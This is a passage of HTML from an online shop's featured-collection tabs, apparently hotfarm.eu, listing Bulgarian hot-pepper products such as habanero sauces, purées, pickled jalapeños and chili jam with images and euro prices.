                    href="/products/lut-trufel-sos"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/truffle-sauce.jpg?v=1733115522"
                      alt="Natural truffle sauce with rich flavor, perfect for pasta and gourmet dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/tryufel-sos.jpg?v=1733115615"
                        alt="Lyut tryufel sos ot Hotfarm za meso, pasta i marinati."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/lut-trufel-sos"
                    >
                      Лют Трюфел Сос
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sladko-ot-liuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chuski.png?v=1769605069"
                      alt="Sladko ot lyuti chuski"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chushki.jpg?v=1733121295"
                        alt="Domashno sladko ot lyuti chuski "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sladko-ot-liuti-chushki"
                    >
                      Сладко от люти чушки
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,60
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/razyadka-ot-balgarski-morkov-i-jalt-trinidad"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/spicy-salsa-natural.png?v=1769531899"
                      alt="Spicy salsa – A homemade and natural appetizer made from farm-grown hot peppers, bursting with bold flavors."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/razqdka-lifestyle.png?v=1733386746"
                        alt="Домашна Пикантна Разядка"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/razyadka-ot-balgarski-morkov-i-jalt-trinidad"
                    >
                      Домашна Пикантна Разядка
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/spicy-smoked-salsa-limited"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/homemade-spicy-smoked-salsa.jpg?v=1769531899"
                      alt="Homemade spicy smoked salsa crafted from fresh roasted chili peppers, perfect for enhancing meat dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/smoked-salsa-for-meat.jpg?v=1733386695"
                        alt="Smoked salsa for meat"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/spicy-smoked-salsa-limited"
                    >
                      Домашна Пушена Люта Разядка
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pukani-liuti-chushki-halapenio"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/turshiq-halapenio.png?v=1733122810"
                      alt="Domashna turshiq ot lyuti chuski "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-ot-chuski-halapenio.jpg?v=1733122800"
                        alt="Turshiya ot lyuti chuski Halapenio"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pukani-liuti-chushki-halapenio"
                    >
                      Туршия от пукано цяло Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-na-shaibi-turshiq"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/tushiq-lyuti-chuski-halapenio.png?v=1769531899"
                      alt="Turshiya ot halapenio na shaibi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-halapenio.jpg?v=1733123465"
                        alt="Turshiya ot lyuti chuski podhodyashta za burgeri i pici"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/halapenioo-na-shaibi-turshiq"
                    >
                      Туршия Халапеньо на Шайби
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/tinktura-ot-ljuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/tinktura-ot-lyuti-chushki.png?v=1769529832"
                      alt="Tinctura ot lyuti chuski kaien"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/chilli-tincture.jpg?v=1733389047"
                        alt="Chilli tincture from cayenne peppers"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/tinktura-ot-ljuti-chushki"
                    >
                      Тинктура от люти чушки Кайен
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,26
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                      alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/authentic-bulgarian-carrot-pepper-sauce.jpg?v=1733123801"
                        alt="Authentic hot sauce made from Bulgarian Carrot peppers, grown and processed in our farm for a pure and natural flavor."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-balgarski-morkov"
                    >
                      Сос Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/lut-trufel-sos"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/truffle-sauce.jpg?v=1733115522"
                      alt="Natural truffle sauce with rich flavor, perfect for pasta and gourmet dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/tryufel-sos.jpg?v=1733115615"
                        alt="Lyut tryufel sos ot Hotfarm za meso, pasta i marinati."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/lut-trufel-sos"
                    >
                      Лют Трюфел Сос
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sladko-ot-liuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chuski.png?v=1769605069"
                      alt="Sladko ot lyuti chuski"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chushki.jpg?v=1733121295"
                        alt="Domashno sladko ot lyuti chuski "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sladko-ot-liuti-chushki"
                    >
                      Сладко от люти чушки
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,60
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/razyadka-ot-balgarski-morkov-i-jalt-trinidad"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/spicy-salsa-natural.png?v=1769531899"
                      alt="Spicy salsa – A homemade and natural appetizer made from farm-grown hot peppers, bursting with bold flavors."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/razqdka-lifestyle.png?v=1733386746"
                        alt="Домашна Пикантна Разядка"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/razyadka-ot-balgarski-morkov-i-jalt-trinidad"
                    >
                      Домашна Пикантна Разядка
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/spicy-smoked-salsa-limited"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/homemade-spicy-smoked-salsa.jpg?v=1769531899"
                      alt="Homemade spicy smoked salsa crafted from fresh roasted chili peppers, perfect for enhancing meat dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/smoked-salsa-for-meat.jpg?v=1733386695"
                        alt="Smoked salsa for meat"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/spicy-smoked-salsa-limited"
                    >
                      Домашна Пушена Люта Разядка
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pukani-liuti-chushki-halapenio"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/turshiq-halapenio.png?v=1733122810"
                      alt="Domashna turshiq ot lyuti chuski "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-ot-chuski-halapenio.jpg?v=1733122800"
                        alt="Turshiya ot lyuti chuski Halapenio"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pukani-liuti-chushki-halapenio"
                    >
                      Туршия от пукано цяло Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-na-shaibi-turshiq"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/tushiq-lyuti-chuski-halapenio.png?v=1769531899"
                      alt="Turshiya ot halapenio na shaibi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-halapenio.jpg?v=1733123465"
                        alt="Turshiya ot lyuti chuski podhodyashta za burgeri i pici"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/halapenioo-na-shaibi-turshiq"
                    >
                      Туршия Халапеньо на Шайби
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/liuto"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB"
              style="
                margin: 48px auto 0;
                --button-height: 46px;
                --button-width: 340px;
                --button-color: #ffffff;
                --button-bg: #dd1d1d;
                --button-color-hover: #ffffff;
                --button-bg-hover: #ab1717;
                --button-font-size: 13.6px;
                --button-font-size-desktop: 16px;
                --border-radius: 6px;
                --border: 0px  solid;
              "
            >
              Виж всички люти продукти →
            </a>
          
        </div>
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/balgarski-duh-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                      alt="Lyut sos ot Bylgarski duh ot HotFarm "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-balgarska-chuska.jpg?v=1733493562"
                        alt="lyut sos ot bylgarska chuska"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/balgarski-duh-2"
                    >
                      Сос Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-cherveno-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/habanero-hot-sauce.png?v=1769526860"
                      alt="Habanero Hot Sauce "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/cherveno-habanero-sos-baner.jpg?v=1733387466"
                        alt="Сос Червено Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-cherveno-habanero"
                    >
                      Сос Червено Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-shokoladovo-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/chocolate-habanero-hot-sauce.png?v=1769527942"
                      alt="Chocolate Habanero Sauce – A bold and exotic hot sauce made from Chocolate Habanero peppers, featuring intense spiciness and natural flavor.

"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/shokoladovo-habanero-sos-baner.jpg?v=1733387534"
                        alt="Сос Шоколадово Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-shokoladovo-habanero"
                    >
                      Сос Шоколадово Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-cherveno-habanero-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/red-habanero-puree-natural.png?v=1737907030"
                      alt="Red Habanero Puree – A bold and fiery puree made from fresh, natural habanero peppers, with an intense citrus aroma."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-red-habanero-baner.jpg?v=1733384393"
                        alt="Пюре Червено Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-cherveno-habanero-2"
                    >
                      Пюре Червено Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-shokoladovo-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/hot-chocolate-habanero-puree.png?v=1733130623"
                      alt="Hot Chocolate Habanero Puree made from Chocolate Habanero peppers with bold heat and rich flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-habanero-baner.jpg?v=1733384393"
                        alt="Пюре Шоколадово Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-shokoladovo-habanero"
                    >
                      Пюре Шоколадово Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sladko-ot-celi-liuti-chushleta"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/spicy-jam_whole-peppers.png?v=1737907081"
                      alt="Ekstremno lyuto sladko ot lyuti chuski"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sladko-ot-celi-liuti-chushleta"
                    >
                      Екзотично Сладко от Люти Чушки
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,06
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/cherveno-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Habanero-smlyana-lyuta-chuska.jpg?v=1733168774"
                      alt="Habanero podpravka ot HotFarm"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/cherveno-habanero"
                    >
                      Суха Смляна Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Whole_Dryed_Habanero.jpg?v=1733151081"
                      alt="Suha lyuta chuska habanero"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/habanero"
                    >
                      Суха Цяла Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,06
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/balgarski-duh-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                      alt="Lyut sos ot Bylgarski duh ot HotFarm "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-balgarska-chuska.jpg?v=1733493562"
                        alt="lyut sos ot bylgarska chuska"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/balgarski-duh-2"
                    >
                      Сос Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-cherveno-habanero"
